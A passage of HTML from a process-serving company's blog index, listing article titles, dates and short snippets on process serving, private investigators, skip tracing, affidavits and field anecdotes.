                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">What Qualifications Should a Private Investigator Possess?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-09-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">17</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Original Post:&nbsp;07/28/2016

Anyone planning to be a private investigator, especially one who researches through social media, needs to take things seriously. Detectives have a lot of authority and the ability to do harm; thus, they should...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-qualifications-should-a-private-investigator-possess_ae58.html?view=SEEALLGR22" title="What Qualifications Should a Private Investigator Possess?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-127">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">
                    <img src="/cm/dpl/images/articles/127/th/127.jpg"  alt="127.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">There are court documents inside that Pizza Box!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-08-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">17</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Imagine for a moment that someone shot you, robbed you, or burglarized your house, and some persons witnessed the crime but refused to testify about what they saw.

On occasion, we receive legal documents for people who refuse to make themselves...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/there-are-court-documents-inside-that-pizza-box_ae127.html?view=SEEALLGR22" title="There are court documents inside that Pizza Box!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-21">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">
                    <img src="/cm/dpl/images/articles/21/th/21.jpg"  alt="21.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-08-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">14</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Original Post: 01/19/2016

When a plaintiff brings a lawsuit against a defendant, the law requires the defendant to be served a notice of the court action. This is done so that the defendant has enough time to prepare a defense, and is an...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-can-a-lawsuit-move-forward-if-a-process-server-cannot-find-a-defendant_ae21.html?view=SEEALLGR22" title="How Can a Lawsuit Move Forward If a Process Server Cannot Find a Defendant?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-124">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">
                    <img src="/cm/dpl/images/articles/124/th/124.png"  alt="124.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">A Most Ferocious Dog</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-07-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">10</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

I received a subpoena for a person living in Virginia&#39;s boondocks.&nbsp; The trip was a long winding drive through the mountains where I eventually found the house, set back in the trees, 150 yards from the road.&nbsp; There was a creek and...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/a-most-ferocious-dog_ae124.html?view=SEEALLGR22" title="A Most Ferocious Dog">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-125">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html?view=SEEALLGR22" title="Serving Barack Obama: A Private Citizen">
                    <img src="/cm/dpl/images/articles/125/th/125.jpg"  alt="125.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html?view=SEEALLGR22" title="Serving Barack Obama: A Private Citizen">Serving Barack Obama: A Private Citizen</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-07-10">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">10</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                When Barack Obama was President, he had to be served legal documents by certified mail.&nbsp; When he left office, he moved into this beautiful 8,000 square foot brick home on Belmont Street, overlooking Rock Creek Park. Since he was no longer...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html?view=SEEALLGR22" title="Serving Barack Obama: A Private Citizen">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-115">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">
                    <img src="/cm/dpl/images/articles/115/th/115.jpg"  alt="115.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">5 Tips For Being a Better Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-06-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">8</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Just like people, not every process service is the same. Some people are harder to hand papers off to than others. Many defendants believe that avoiding a process server means their legal troubles go away (this is false). This myth leads some people...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/5-tips-for-being-a-better-process-server_ae115.html?view=SEEALLGR22" title="5 Tips For Being a Better Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-121">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">
                    <img src="/cm/dpl/images/articles/121/th/121.jpg"  alt="121.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">A Story of Patience and Persistence</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-06-04">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">4</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The doctor we were trying to serve had been an enigma for over a month. Our servers made several unsuccessful attempts to serve him at his office in White Plains, MD. His door was always locked and no sound heard from within. The receptionist in the...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/a-story-of-patience-and-persistence_ae121.html?view=SEEALLGR22" title="A Story of Patience and Persistence">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-120">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" &quote;Known to Serve the Impossible&quote; - The Frank Fitzsimmons Service">
                    <img src="/cm/dpl/images/articles/120/th/120.png"  alt="120.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" &quote;Known to Serve the Impossible&quote; - The Frank Fitzsimmons Service"> "Known to Serve the Impossible" - The Frank Fitzsimmons Service</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-05-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">8</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many years ago, when I owned San Diego Attorney Service, I was contacted by the president of a national trucking magazine who informed me that they had been trying for more than a year to personally serve Frank Fitzsimmons, the boss of the Teamsters...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/-known-to-serve-the-impossible---the-frank-fitzsimmons-service_ae120.html?view=SEEALLGR22" title=" "Known to Serve the Impossible" - The Frank Fitzsimmons Service">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-119">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">
                    <img src="/cm/dpl/images/articles/119/th/119.jpg"  alt="119.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">Same Day Process Service: Open for Business During the COVID-19 Pandemic</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-04-23">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">23</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Despite these challenging times, we want to let you know that we’re taking additional steps to ensure that we continue to deliver fast and accurate results, even through COVID-19-related court closures and shelter in place orders. 

Here at...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-service-open-for-business-during-the-covid-19-pandemic_ae119.html?view=SEEALLGR22" title="Same Day Process Service: Open for Business During the COVID-19 Pandemic">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-117">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">
                    <img src="/cm/dpl/images/articles/117/th/117.jpg"  alt="117.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">How to Become a Successful Mobile Notary</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-02-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">20</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Helping people is a great way to make a living. Mobile notaries have the chance to meet&nbsp;new people they will help daily. If you need a career that constantly changes pace so&nbsp;you won&rsquo;t get bored, being a mobile notary may be for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-become-a-successful-mobile-notary_ae117.html?view=SEEALLGR22" title="How to Become a Successful Mobile Notary">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-116">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">
                    <img src="/cm/dpl/images/articles/116/th/116.jpg"  alt="116.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">Differences Between TV Portrayals of Process Servers vs Real Life</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2020-01-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">15</span>
                    <span class="year">2020</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Every year there are millions of court cases filed by attorneys and individuals in the United States. These high numbers mean that service of process/the notification system for people involved in a case is something that happens often. So, it is no...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/differences-between-tv-portrayals-of-process-servers-vs-real-life_ae116.html?view=SEEALLGR22" title="Differences Between TV Portrayals of Process Servers vs Real Life">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-114">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">
                    <img src="/cm/dpl/images/articles/114/th/114.jpg"  alt="114.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">The Life of a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-11-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">8</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Court proceedings move forward every day. Similarly, the legal system needs to notify people of a requirement to appear in court or to take note of legal action taking place. The people who make contact with the persons of interest are process...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-life-of-a-process-server_ae114.html?view=SEEALLGR22" title="The Life of a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-113">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">
                    <img src="/cm/dpl/images/articles/113/th/113.jpg"  alt="113.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">How to Avoid Breaking the Law as a Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-10-08">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">8</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process servers have a tough job. They are responsible for delivering court documents to people. Many people being served have misconceptions that challenge the delivery process. Knowing the rules based on local and state laws is important for...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-avoid-breaking-the-law-as-a-process-server_ae113.html?view=SEEALLGR22" title="How to Avoid Breaking the Law as a Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-112">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">
                    <img src="/cm/dpl/images/articles/112/th/112.jpg"  alt="112.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">Do Employers Need to Allow Processes to be Served at Work?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-09-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">17</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Updated: August 8th 2024

Many people try to keep their personal and professional lives separate. While some people may discuss interest in TV shows and what their kids are doing after school, most will not discuss major issues in their personal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/do-employers-need-to-allow-processes-to-be-served-at-work_ae112.html?view=SEEALLGR22" title="Do Employers Need to Allow Processes to be Served at Work?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-111">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">
                    <img src="/cm/dpl/images/articles/111/th/111.jpg"  alt="111.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">Can I Avoid Being Served?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-08-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">20</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                If you know you will be sued, do yourself a favor and DO NOT try to avoid the server. Many people think it’s a good idea - if they avoid the server, then they can prevent the case from moving forward. In reality, when a person physically avoids a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/can-i-avoid-being-served_ae111.html?view=SEEALLGR22" title="Can I Avoid Being Served?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-110">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">
                    <img src="/cm/dpl/images/articles/110/th/110.jpg"  alt="110.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">4 Benefits of Using a Process Server for Eviction Notices</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-07-26">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">26</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Dealing with troublesome tenants is a complicated and often precarious position. There are legal processes that must be respected to avoid problems in the future. A process server can help apartment management or a landlord in delivering legal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/4-benefits-of-using-a-process-server-for-eviction-notices_ae110.html?view=SEEALLGR22" title="4 Benefits of Using a Process Server for Eviction Notices">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-109">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">
                    <img src="/cm/dpl/images/articles/109/th/109.jpg"  alt="109.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">The Must-Know Rules for Serving Processes on Holidays</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-06-17">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">17</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The task of serving process involves many considerations that most people don&rsquo;t consider. A server must be fair, firm, and respectful. They must think of their own safety while also making the individual they serve to feel calm. To effectively...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-must-know-rules-for-serving-processes-on-holidays_ae109.html?view=SEEALLGR22" title="The Must-Know Rules for Serving Processes on Holidays">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-108">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">
                    <img src="/cm/dpl/images/articles/108/th/108.jpg"  alt="108.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">How to Serve Processes to Military Members</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-05-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">20</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Members of the United States military often put their lives on the line to defend their country and its assets. Sometimes the courts will need to provide written documents to these active duty individuals for several reasons including a summons to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-processes-to-military-members_ae108.html?view=SEEALLGR22" title="How to Serve Processes to Military Members">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-107">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">
                    <img src="/cm/dpl/images/articles/107/th/107.png"  alt="107.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">Respecting the Rights of Hospital Patients While Serving Processes</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-04-18">
                    <span class="datetime-custom-display"></span>
                    <span class="month">April</span>
                    <span class="day">18</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving is never an easy job. Most of the challenge comes in locating the individual who needs to be given papers. The problem gets more complicated when the person is at a high-security location.

It is not against the law to serve...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/respecting-the-rights-of-hospital-patients-while-serving-processes_ae107.html?view=SEEALLGR22" title="Respecting the Rights of Hospital Patients While Serving Processes">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-106">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">
                    <img src="/cm/dpl/images/articles/106/th/106.png"  alt="106.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">Prepare for Process Serving Wearing a Body Camera</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-03-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">March</span>
                    <span class="day">19</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                &nbsp;

A process server&rsquo;s job is not easy. Servers deliver a summons to many folks who would prefer not to receive the court documents. 

As with most sectors, advances in technology have been and will continue to disrupt the process...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/prepare-for-process-serving-wearing-a-body-camera_ae106.html?view=SEEALLGR22" title="Prepare for Process Serving Wearing a Body Camera">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-105">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">
                    <img src="/cm/dpl/images/articles/105/th/105.png"  alt="105.png" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">The Most Common Types of Affidavits</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-02-28">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">28</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                An Affidavit is a written testimony given under oath. Affidavits are only valid when given freely, without any coercion. To provide a legal affidavit, an individual needs to be of sound mind (lucid) and typical of legal age (over 18).
&nbsp;

The...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/the-most-common-types-of-affidavits_ae105.html?view=SEEALLGR22" title="The Most Common Types of Affidavits">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-104">
               
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/tips-for-staying-safe-while-process-serving_ae104.html?view=SEEALLGR22" title="Tips for Staying Safe While Process Serving">Tips for Staying Safe While Process Serving</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2019-01-22">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">22</span>
                    <span class="year">2019</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Process serving is a necessary role that helps the legal system running efficiently. As beneficial as this role is, it also involves some inherent safety risks. There are safety concerns with many jobs, but a process server can interact with a...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/tips-for-staying-safe-while-process-serving_ae104.html?view=SEEALLGR22" title="Tips for Staying Safe While Process Serving">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-103">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">
                    <img src="/cm/dpl/images/articles/103/th/103.jpg"  alt="103.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">Getting The Most Out Of Your Process Server</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-12-20">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">20</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many firms use process servers to deliver legal notices. When they are contracting with a private process server, there are some things that can make the whole process more efficient. No matter how busy a process server is, there are still ways to...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/getting-the-most-out-of-your-process-server_ae103.html?view=SEEALLGR22" title="Getting The Most Out Of Your Process Server">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-102">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">
                    <img src="/cm/dpl/images/articles/102/th/102.jpg"  alt="102.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">What Is A Sting Operation?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-11-29">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">29</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Sting operations are potentially valuable tools used in law enforcement and some government agencies. Sting operations are tools used by local, state, federal and international agencies often working together on resolving the commission of illegal...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-is-a-sting-operation_ae102.html?view=SEEALLGR22" title="What Is A Sting Operation?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-101">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">
                    <img src="/cm/dpl/images/articles/101/th/101.jpg"  alt="101.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">Everything You Need To Know About Skip Tracing</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-10-31">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">31</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Skip tracing involves locating someone. Most entrepreneurs, debt collectors, and investigators apply it regularly. Typically, private investigators handle numerous skip-tracing lawsuits each year. Read on to learn more about skip tracing, its...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/everything-you-need-to-know-about-skip-tracing_ae101.html?view=SEEALLGR22" title="Everything You Need To Know About Skip Tracing">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-100">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">
                    <img src="/cm/dpl/images/articles/100/th/100.jpg"  alt="100.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-job-functions-does-a-process-server-perform_ae100.html?view=SEEALLGR22" title="What Job Functions Does a Process Server Perform?">What Job Functions Does a Process Server Perform?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2018-10-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">2</span>
                    <span class="year">2018</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
